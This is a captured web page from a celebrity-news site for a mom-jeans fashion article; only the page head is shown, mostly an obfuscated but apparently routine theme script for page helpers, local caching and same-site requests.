

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/
body_size: 48942
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://hollywoodnewshub.com/xmlrpc.php" />
    <title>Mom-Jeans Outfits | POPSUGAR Fashion &#8211; HollywoodNewsHub.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 